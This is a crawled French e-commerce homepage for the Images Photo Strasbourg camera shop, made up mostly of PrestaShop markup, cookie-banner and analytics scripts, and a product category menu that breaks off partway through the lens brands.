

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://strasbourg.images-photo.com/
body_size: 12695
content:
<!doctype html>
<html lang="fr">

  <head>
    
      
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  <title>Images Photo Strasbourg - Matériel photo</title>
  <meta name="description" content=" Matériel photo, accessoires, développement et impressions de vos photos, photo d’identité, location de matériel, nettoyage capteur, occasion, dépôt vente,">
  <meta name="keywords" content="images,photo,strasbourg,accessoires,nettoyage capteur,occasion,location de matériel,développement">
    


  <meta name="viewport" content="width=device-width, initial-scale=1">


  <link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1571148086">
  <link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1571148086">

<link href="https://fonts.googleapis.com/css?family=Rubik:300,300i,400,400i,500,500i,700,700i,900,900i&amp;subset=cyrillic,hebrew,latin-ext" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Teko:300,400,500,600,700&amp;subset=devanagari,latin-ext" rel="stylesheet"> 
<link href="https://fonts.googleapis.com/css?family=Montserrat" rel="stylesheet">
<link href="https://strasbourg.images-photo.com/themes/theme_devita23/assets/css/font/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
 <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
 <script src="https://strasbourg.images-photo.com/themes/theme_devita23/assets/js/bandeau.js"></script>

    <link rel="stylesheet" href="https://strasbourg.images-photo.com/themes/theme_devita23/assets/cache/theme-174fc4147.css" type="text/css" media="all">




  

  <script type="text/javascript">
        var POSSLIDESHOW_NAV = 1;
        var POSSLIDESHOW_PAGI = 1;
        var POSSLIDESHOW_SPEED = 8000;
        var POS_HOME_PRODUCTTAB_ITEMS = 5;
        var POS_HOME_PRODUCTTAB_NAV = true;
        var POS_HOME_PRODUCTTAB_PAGINATION = false;
        var POS_HOME_PRODUCTTAB_SPEED = 1000;
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total TTC","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total HT :","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Sous-total","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Livraison","amount":0,"value":"gratuit"},"tax":null},"products_count":0,"summary_string":"0 articles","vouchers":{"allowed":1,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"name":"euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Fran\u00e7ais (French)","iso_code":"fr","locale":"fr-FR","language_code":"fr","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":null,"meta":{"title":"Images Photo Strasbourg - Mat\u00e9riel photo","description":" Mat\u00e9riel photo, accessoires, d\u00e9veloppement et impressions de vos photos, photo d\u2019identit\u00e9, location de mat\u00e9riel, nettoyage capteur, occasion, d\u00e9p\u00f4t vente,","keywords":"images,photo,strasbourg,accessoires,nettoyage capteur,occasion,location de mat\u00e9riel,d\u00e9veloppement","robots":"index"},"page_name":"index","body_classes":{"lang-fr":true,"lang-rtl":false,"country-FR":true,"currency-EUR":true,"layout-full-width":true,"page-index":true,"tax-display-enabled":true},"admin_notifications":[]},"shop":{"name":"Images Photo Strasbourg","logo":"\/img\/images-photo-angers-logo-1571148051.jpg","stores_icon":"\/img\/logo_stores.png","favicon":"\/img\/favicon.ico"},"urls":{"base_url":"https:\/\/strasbourg.images-photo.com\/","current_url":"https:\/\/strasbourg.images-photo.com\/","shop_domain_url":"https:\/\/strasbourg.images-photo.com","img_ps_url":"https:\/\/strasbourg.images-photo.com\/img\/","img_cat_url":"https:\/\/strasbourg.images-photo.com\/img\/c\/","img_lang_url":"https:\/\/strasbourg.images-photo.com\/img\/l\/","img_prod_url":"https:\/\/strasbourg.images-photo.com\/img\/p\/","img_manu_url":"https:\/\/strasbourg.images-photo.com\/img\/m\/","img_sup_url":"https:\/\/strasbourg.images-photo.com\/img\/su\/","img_ship_url":"https:\/\/strasbourg.images-photo.com\/img\/s\/","img_store_url":"https:\/\/strasbourg.images-photo.com\/img\/st\/","img_col_url":"https:\/\/strasbourg.images-photo.com\/img\/co\/","img_url":"https:\/\/strasbourg.images-photo.com\/themes\/theme_devita23\/assets\/img\/","css_url":"https:\/\/strasbourg.images-photo.com\/themes\/theme_devita23\/assets\/css\/","js_url":"https:\/\/strasbourg.images-photo.com\/themes\/theme_devita23\/assets\/js\/","pic_url":"https:\/\/strasbourg.images-photo.com\/upload\/","pages":{"address":"https:\/\/strasbourg.images-photo.com\/adresse","addresses":"https:\/\/strasbourg.images-photo.com\/adresses","authentication":"https:\/\/strasbourg.images-photo.com\/connexion","cart":"https:\/\/strasbourg.images-photo.com\/panier","category":"https:\/\/strasbourg.images-photo.com\/index.php?controller=category","cms":"https:\/\/strasbourg.images-photo.com\/index.php?controller=cms","contact":"https:\/\/strasbourg.images-photo.com\/nous-contacter","discount":"https:\/\/strasbourg.images-photo.com\/reduction","guest_tracking":"https:\/\/strasbourg.images-photo.com\/suivi-commande-invite","history":"https:\/\/strasbourg.images-photo.com\/historique-commandes","identity":"https:\/\/strasbourg.images-photo.com\/identite","index":"https:\/\/strasbourg.images-photo.com\/","my_account":"https:\/\/strasbourg.images-photo.com\/mon-compte","order_confirmation":"https:\/\/strasbourg.images-photo.com\/confirmation-commande","order_detail":"https:\/\/strasbourg.images-photo.com\/index.php?controller=order-detail","order_follow":"https:\/\/strasbourg.images-photo.com\/suivi-commande","order":"https:\/\/strasbourg.images-photo.com\/commande","order_return":"https:\/\/strasbourg.images-photo.com\/index.php?controller=order-return","order_slip":"https:\/\/strasbourg.images-photo.com\/avoirs","pagenotfound":"https:\/\/strasbourg.images-photo.com\/page-introuvable","password":"https:\/\/strasbourg.images-photo.com\/recuperation-mot-de-passe","pdf_invoice":"https:\/\/strasbourg.images-photo.com\/index.php?controller=pdf-invoice","pdf_order_return":"https:\/\/strasbourg.images-photo.com\/index.php?controller=pdf-order-return","pdf_order_slip":"https:\/\/strasbourg.images-photo.com\/index.php?controller=pdf-order-slip","prices_drop":"https:\/\/strasbourg.images-photo.com\/promotions","product":"https:\/\/strasbourg.images-photo.com\/index.php?controller=product","search":"https:\/\/strasbourg.images-photo.com\/recherche","sitemap":"https:\/\/strasbourg.images-photo.com\/sitemap","stores":"https:\/\/strasbourg.images-photo.com\/magasins","supplier":"https:\/\/strasbourg.images-photo.com\/fournisseur","register":"https:\/\/strasbourg.images-photo.com\/connexion?create_account=1","order_login":"https:\/\/strasbourg.images-photo.com\/commande?login=1"},"alternative_langs":{"fr":"https:\/\/strasbourg.images-photo.com\/"},"theme_assets":"\/themes\/theme_devita23\/assets\/","actions":{"logout":"https:\/\/strasbourg.images-photo.com\/?mylogout="},"no_picture_image":{"bySize":{"side_default":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-side_default.jpg","width":70,"height":92},"small_default":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-small_default.jpg","width":98,"height":98},"cart_default":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-cart_default.jpg","width":125,"height":125},"home_default":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"medium_default":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-medium_default.jpg","width":460,"height":460},"large_default":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-large_default.jpg","width":600,"height":600}},"small":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-side_default.jpg","width":70,"height":92},"medium":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-home_default.jpg","width":350,"height":350},"large":{"url":"https:\/\/strasbourg.images-photo.com\/img\/p\/fr-default-large_default.jpg","width":600,"height":600},"legend":""}},"configuration":{"display_taxes_label":true,"is_catalog":false,"show_prices":true,"opt_in":{"partner":true},"quantity_discount":{"type":"discount","label":"Remise"},"voucher_enabled":1,"return_enabled":0},"field_required":[],"breadcrumb":{"links":[{"title":"Accueil","url":"https:\/\/strasbourg.images-photo.com\/"}],"count":1},"link":{"protocol_link":"https:\/\/","protocol_content":"https:\/\/"},"time":1769204309,"static_token":"82f95e27399e438dc0928012bdf9af2b","token":"b876e1cc6b327a2fa6a408c3acedb366"};
        var xip_base_dir = "https:\/\/strasbourg.images-photo.com\/";
      </script>




  <style type="text/css">
.animation1 {
	 -webkit-transition-duration: 500ms !important;
    -moz-transition-duration: 500ms !important;
    -o-transition-duration: 500ms !important;
    transition-duration: 500ms !important;
}

</style><style>
	.lgcookieslaw_banner {
		display:table;
		width:100%;
		position:fixed;
		left:0;
		repeat-x scroll left top;
		background: #000000;
		border-color: #000000;
		border-left: 1px solid #000000;
		border-radius: 3px 3px 3px 3px;
		border-right: 1px solid #000000;
		color: #FFFFFF !important;
		z-index: 99999;
		border-style: solid;
		border-width: 1px;
		margin: 0;
		outline: medium none;
		text-align: center;
		vertical-align: middle;
		text-shadow: 0 0 0 0;
		-webkit-box-shadow: 0px 1px 5px 0px #000000;
		-moz-box-shadow:    0px 1px 5px 0px #000000;
		box-shadow:         0px 1px 5px 0px #000000;
		font-size: 12px;
	
		bottom:0;;
		opacity:1;
	
	}

	.lgcookieslaw_banner > form
	{
		position:relative;
	}

	.lgcookieslaw_banner span.lgcookieslaw_btn
	{
		border-color: #6ca300 !important;
		background: #6ca300 !important;
		color: #FFFFFF !important;
		text-align: center;
		margin: 5px 0px 5px 0px;
		padding: 5px 5px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
		cursor: pointer;
	}

	.lgcookieslaw_banner span:hover.lgcookieslaw_btn
	{
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_banner a.lgcookieslaw_btn
	{
		border-color: #6ca300;
		background: #6ca300;
		color: #FFFFFF !important;
		margin: 5px 0px 5px 0px;
		text-align: center;
		padding: 5px 5px;
		display: inline-block;
		border: 0;
		font-weight: bold;
		height: 26px;
		line-height: 16px;
		width: auto;
		font-size: 12px;
	}

	@media (max-width: 768px) {
		.lgcookieslaw_banner span.lgcookieslaw_btn,
		.lgcookieslaw_banner a.lgcookieslaw_btn {
			height: auto;
		}
	}

	.lgcookieslaw_banner a:hover.lgcookieslaw_btn
	{
		border-color: #6ca300;
		background: #6ca300;
		color: #FFFFFF !important;
		moz-opacity:0.85;
		opacity: 0.85;
		filter: alpha(opacity=85);
	}

	.lgcookieslaw_close_banner_btn
	{
		cursor:pointer;
		height:21px;
		max-width:21px;
		width:21px;
	}

	.lgcookieslaw_container {
		display:table;
		margin: 0 auto;
	}

	.lgcookieslaw_button_container {
		display:table-cell;
		padding:0px;
		vertical-align: middle;
	}

	.lgcookieslaw_button_container div{
		display:table-cell;
		padding: 0px 4px 0px 0px;
		vertical-align: middle;
	}

	.lgcookieslaw_message {
		display:table-cell;
		font-size: 12px;
		padding:2px 5px 5px 5px;
		vertical-align: middle;
	}

	.lgcookieslaw_message p {
		margin: 0;
		color: #FFFFFF !important;
	}

	.lgcookieslaw_btn-close {
		position:absolute;
		right:5px;
		top:5px;
	}
</style>

<script type="text/javascript">
    function closeinfo(accept)
    {
        var banners = document.getElementsByClassName("lgcookieslaw_banner");
        if( banners ) {
            for (var i = 0; i < banners.length; i++) {
                banners[i].style.display = 'none';
            }
        }

        if (typeof accept != 'undefined' && accept == true) {
            setCookie("__lglaw", 1, 31536000);
        }
    }

    function checkLgCookie()
    {
        return document.cookie.match(/^(.*;)?\s*__lglaw\s*=\s*[^;]+(.*)?$/);
    }

    function setCookie(cname, cvalue, exdays) {
        var d = new Date();
        d.setTime(d.getTime() + (exdays * 1000));
        var expires = "expires=" + d.toUTCString();
        document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
    }

    var lgbtnclick = function(){
        var buttons = document.getElementsByClassName("lgcookieslaw_btn_accept");
        if( buttons != null ) {
            for (var i = 0; i < buttons.length; i++) {
                buttons[i].addEventListener("click", function () {
                    closeinfo(true);
                                        
                });
            }
        }
    };

    window.addEventListener('load',function(){
        if( checkLgCookie() ) {
            closeinfo();
        } else {
            
                        
            lgbtnclick();
        }
    });

</script>

<script type="text/javascript">
	(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-149772401-10', 'auto');
                        ga('send', 'pageview');
    
    ga('require', 'ec');
</script>

<!--Module: ybc_instagram -->
<script type="text/javascript">
        YBC_INS_ENABLE_SIDEBAR = 1;
        YBC_INS_ENABLE_POPUP_SLIDER = 1;
        YBC_INS_SLIDER_HOOK = 'home';
        YBC_INS_GALLERY_DISPLAY_TYPE = 'grid';
        YBC_INS_GALLERY_LAZY = 1;
        YBC_INS_GALLERY_DISPLAY_FULL_WIDTH = 0;
        YBC_INS_GALLERY_LOADMORE_TYPE = 'button';
        YBC_INS_POPP_PER_ROW_DESKTOP = 4;
        YBC_INS_POPP_PER_ROW_TABLET = 4;
        YBC_INS_POPP_PER_ROW_MOBILE = 1;
        YBC_INS_POPP_ITEM_SPACING = 5;
        YBC_INS_POPP_HOOK_TO = 'footer_product';
        YBC_INS_POPP_DISPLAY_TYPE = 'carousel';
        YBC_INS_POPP_AUTOPLAY_CAROUSEL = 1;
        YBC_INS_POPP_CAROUSEL_SPEED = 2000;
        YBC_INS_POPP_LAZY = 1;
        YBC_INS_POPP_LOADMORE_TYPE = 'button';
        YBC_INS_POPP_ENABLED = 1;
        YBC_INS_TAG_PER_ROW_DESKTOP = 4;
        YBC_INS_TAG_PER_ROW_TABLET = 4;
        YBC_INS_TAG_PER_ROW_MOBILE = 1;
        YBC_INS_TAG_ITEM_SPACING = 5;
        YBC_INS_TAG_DISPLAY_TYPE = 'grid';
        YBC_INS_TAG_LAZY = 1;
        YBC_INS_TAG_DISPLAY_FULL_WIDTH = 0;
        YBC_INS_TAG_LOADMORE_TYPE = 'button';
        YBC_INS_URL_AJAX = "https://strasbourg.images-photo.com/?fc=module&module=ybc_instagram&controller=next";</script>

<!--/Module: ybc_instagram --><style id="antiClickjack">
                        body{
                            display:none !important;}
                        }
                    </style>
                    <style>
                    #cart-subtotal-shipping{ display: none; }
                    .cart-content p:nth-child(3n){ display: none; }
                    .summary-selected-carrier .carrier-delay{ display: none; }
                </style>
                    <script type="text/javascript">
                        if (self === top) {
                            var antiClickjack = document.getElementById("antiClickjack");
                            antiClickjack.parentNode.removeChild(antiClickjack);
                            } else {
                            top.location = self.location;
                        }
                    </script>



    
  </head>

  <body id="index" class="lang-fr country-fr currency-eur layout-full-width page-index tax-display-enabled">

    
        
    

    <main>
      
              

      <header id="header">
        
          
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5XN7WR9GK0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-5XN7WR9GK0');
</script>


  <div class="header-banner">
      
  </div>



  <nav class="header-nav">
    <div class="container">
              
<div class="user-info-block selector-block hidden-lg-up">
    <div class="currency-selector localiz_block dropdown js-dropdown">
	    <button data-target="#" data-toggle="dropdown" class=" btn-unstyle">
		  <span class="icon icon-Settings"></span>
		  <span class="expand-more">Setting</span>
		  <i class="material-icons">expand_more</i>
		</button>
		<ul class="dropdown-menu">
		<li>
			<a href="https://strasbourg.images-photo.com/mon-compte" rel="nofollow" class="dropdown-item">My account</a>
		</li>
		<li>
		<li>
			<a class="dropdown-item" href="https://strasbourg.images-photo.com/module/blockwishlist/mywishlist" title="My wishlist">My wishlist</a>
		</li>
		<li>
			<a href="https://strasbourg.images-photo.com/panier?action=show" class="dropdown-item" >Commander</a>
		</li>
		<li>
						  <a
				href="https://strasbourg.images-photo.com/mon-compte"
				title="Identifiez-vous"
				rel="nofollow" class="dropdown-item"
			  >
				<span>Connexion</span>
			  </a>
		  </li>
		  
		</ul>
    </div>
</div>
<ul class="user_info_desktop hidden-md-down">
	<li>
		<a href="https://strasbourg.images-photo.com/mon-compte" rel="nofollow" class="dropdown-item"> Mon compte</a>
	</li>
	<li>
		<a class="dropdown-item" href="https://strasbourg.images-photo.com/module/blockwishlist/mywishlist" title="Ma Liste">Ma Liste</a>
	</li>
	<li>
		<a href="" class="dropdown-item" title="Mon panier"> Mon panier</a>
	</li>
	<li>
		<a href="https://strasbourg.images-photo.com/panier?action=show" class="dropdown-item">Ma Commande</a>
	</li>
	<li>
		  <a
		href="https://strasbourg.images-photo.com/mon-compte" class="dropdown-item"
		title="Identifiez-vous"
		rel="nofollow"
	  >
		<span class="">S&#039;identifier</span>
	  </a>
		</li>
</ul>
<div class="adrMagasin" id="adrMagasin"> 
	<div class="lyon_title">STRASBOURG</div>
	<div class="address_ly">22 rue d'Austerlitz, 67000 Strasbourg<br />03 88 35 56 56</div> 
	<div class="social_link_nav">  
		<ul >
			<li>
				<a target="_blank" href="https://www.facebook.com/Objectif-Austerlitz-Magasin-Photo-Strasbourg-233871293881209/">
					<i style="font-size: 20px; color: #6ca300;" class="fa fa-facebook"></i>
				</a>
				<a target="_blank" href="https://www.instagram.com/objectif_austerlitz/">
					<i style="font-size: 20px; color: #6ca300;" class="fa fa-instagram"></i>
				</a>		
		</ul>	
	</div>
</div>





































    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
		<div class="header_logo col-left col col-lg-2 col-md-12 col-xs-12">  
		  <a href="https://strasbourg.images-photo.com/">
			<img class="logo img-responsive" src="/img/images-photo-angers-logo-1571148051.jpg" alt="Images Photo Strasbourg">
		  </a>
		</div>
		<div class="col-right col col-xs-12 col-lg-10 col-md-12 display_top">
			     

<div class="blockcart cart-preview" data-refresh-url="//strasbourg.images-photo.com/module/ps_shoppingcart/ajax" data-cartitems="0">
	<div class="header">
		<span class="mpn"><b>Mon Panier</b></span>
		<a rel="nofollow" href="//strasbourg.images-photo.com/panier?action=show">
			 <span class="item_count">0</span>
			 <span class="obj">Objet &nbsp; -</span>
			<span class="item_total">0,00 €</span>
		</a>
	</div>
    <div class="body">
		<div class="content-cart">
			<div class="mini_cart_arrow"></div>
			<ul>
			  			</ul>
			<div class="price_content">
				<div class="cart-subtotals">
				  					<div class="products price_inline">
					  <span class="label">Sous-total</span>
					  <span class="value">0,00 €</span>
					 
					</div>
				  					<div class=" price_inline">
					  <span class="label"></span>
					  <span class="value"></span>
					 
					</div>
				  					<div class="shipping price_inline">
					  <span class="label">Livraison</span>
					  <span class="value">gratuit</span>
					 
					</div>
				  					<div class=" price_inline">
					  <span class="label"></span>
					  <span class="value"></span>
					 
					</div>
				  				   
				</div>
				<div class="cart-total price_inline">
				  <span class="label">Total</span>
				  <span class="value">0,00 €</span>
				</div>
			</div>
			<div class="checkout">
				<a href="//strasbourg.images-photo.com/panier?action=show" class="btn btn-primary">checkout</a>
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var wishlistProductsIds='';
var baseDir ='https://strasbourg.images-photo.com/';
var static_token='82f95e27399e438dc0928012bdf9af2b';
var isLogged ='0';
var loggin_required='You must be logged in to manage your wishlist.';
var added_to_wishlist ='The product was successfully added to your wishlist.';
var mywishlist_url='https://strasbourg.images-photo.com/module/blockwishlist/mywishlist';
	var isLoggedWishlist=false;
</script>
<!-- Block search module TOP -->
<div class="block-search  col-lg-5 col-md-12 col-sm-12">
	<div id="search_widget" class=" search_top" data-search-controller-url="//strasbourg.images-photo.com/recherche">
		<form method="get" action="//strasbourg.images-photo.com/recherche">
			<input type="hidden" name="controller" value="search">
			<input class="text_input" type="text" name="s" value="" placeholder="Rechercher" aria-label="Rechercher">
			<button type="submit">
				<i class="icon-search"></i>
			</button>
		</form>
	</div>
</div>
<!-- /Block search module TOP -->
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
					<div class="lgcookieslaw_container">
						<div class="lgcookieslaw_message"><p>Notre boutique utilise des cookies pour améliorer l'expérience utilisateur et nous vous recommandons d'accepter leur utilisation pour profiter pleinement de votre navigation.</p></div>
							<div class="lgcookieslaw_button_container">
					<div>
												<span id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true)">J&#039;accepte</span>
					</div>
					<div>
						<a id="lgcookieslaw_info" class="lgcookieslaw_btn"  target="_blank"  href="https://strasbourg.images-photo.com/content/1-livraison" >
							Plus d&#039;informations
						</a>
					</div>
				</div>
					</div>
							<div id="lgcookieslaw_close" class="lgcookieslaw_btn-close">
				<img src="/modules/lgcookieslaw/views/img/close.png" alt="close" class="lgcookieslaw_close_banner_btn" onclick="closeinfo();">
			</div>
			</div>

			     <div class="block-contact-top">
	<div class="contact_cms">
	<span class="cms1"> Call us</span>
	<span class="cms2">Free Support: 03 88 35 56 56</span>
	</div>
</div>

		</div>
      </div>
    </div>
  </div>
<div class="header-bottom">
	<div class="container">
		<!-- Block categories module -->
	<div class="ma-nav-mobile-container hidden-lg-up">
		<div class="pt_custommenu_mobile">
		<div class="navbar">
			<div id="navbar-inner" class="navbar-inner navbar-inactive">
				<a class="btn-navbar">Catégorie</a>
				<ul id="pt_custommenu_itemmobile" class="tree dhtml  mobilemenu nav-collapse collapse">
											<li><a href="https://strasbourg.images-photo.com/12-appareils-photo">Appareils Photo </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/16-reflex">Reflex </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/144-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/145-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/152-pentax">Pentax </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/18-hybride">Hybride </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/299-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/301-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/1065-leica">Leica </a>
																	<li><a href="https://strasbourg.images-photo.com/162-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/147-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/163-olympus">Olympus </a>
																	<li><a href="https://strasbourg.images-photo.com/271-fujifilm">Fujifilm </a>
																	<li><a href="https://strasbourg.images-photo.com/1129-hasselblad">Hasselblad </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/20-compact">Compact </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/148-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/1066-leica">Leica </a>
																	<li><a href="https://strasbourg.images-photo.com/166-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/165-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/524-olympus">Olympus </a>
																	<li><a href="https://strasbourg.images-photo.com/270-fujifilm">Fujifilm </a>
																	<li><a href="https://strasbourg.images-photo.com/198-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/1094-nikon">Nikon </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/17-bridge">Bridge </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/151-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/169-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/170-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/1067-leica">Leica </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1123-argentique">Argentique </a>
								<ul>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/1128-instantane">Instantané </a>
								<ul>
																</ul>
												</ul>
												</li>
											<li><a href="https://strasbourg.images-photo.com/13-objectifs">Objectifs </a>
												<ul class="dhtml">
													<li><a href="https://strasbourg.images-photo.com/37-focale-fixe">Focale Fixe </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/177-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/178-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/1069-leica">Leica </a>
																	<li><a href="https://strasbourg.images-photo.com/180-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/179-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/182-sigma">Sigma </a>
																	<li><a href="https://strasbourg.images-photo.com/181-tamron">Tamron </a>
																	<li><a href="https://strasbourg.images-photo.com/183-olympus">Olympus </a>
																	<li><a href="https://strasbourg.images-photo.com/272-fujifilm">Fujifilm </a>
																	<li><a href="https://strasbourg.images-photo.com/132-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/269-laowa">Laowa </a>
																	<li><a href="https://strasbourg.images-photo.com/244-zeiss">Zeiss </a>
																	<li><a href="https://strasbourg.images-photo.com/526-samyang">Samyang  </a>
																	<li><a href="https://strasbourg.images-photo.com/373-voigtlander">Voigtlander </a>
																	<li><a href="https://strasbourg.images-photo.com/1097-tokina">Tokina </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/38-zoom">Zoom </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/130-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/171-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/1093-leica">Leica </a>
																	<li><a href="https://strasbourg.images-photo.com/172-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/173-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/174-sigma">Sigma </a>
																	<li><a href="https://strasbourg.images-photo.com/175-tamron">Tamron </a>
																	<li><a href="https://strasbourg.images-photo.com/176-olympus">Olympus </a>
																	<li><a href="https://strasbourg.images-photo.com/131-pentax">Pentax </a>
																	<li><a href="https://strasbourg.images-photo.com/273-fujifilm">Fujifilm </a>
																	<li><a href="https://strasbourg.images-photo.com/349-laowa">Laowa </a>
																	<li><a href="https://strasbourg.images-photo.com/1098-tokina">Tokina </a>
																</ul>
													<li><a href="https://strasbourg.images-photo.com/39-macro">Macro </a>
								<ul>
																	<li><a href="https://strasbourg.images-photo.com/184-canon">Canon </a>
																	<li><a href="https://strasbourg.images-photo.com/185-nikon">Nikon </a>
																	<li><a href="https://strasbourg.images-photo.com/186-sony">Sony </a>
																	<li><a href="https://strasbourg.images-photo.com/187-panasonic">Panasonic </a>
																	<li><a href="https://strasbourg.images-photo.com/188-sigma">Sigma </a>
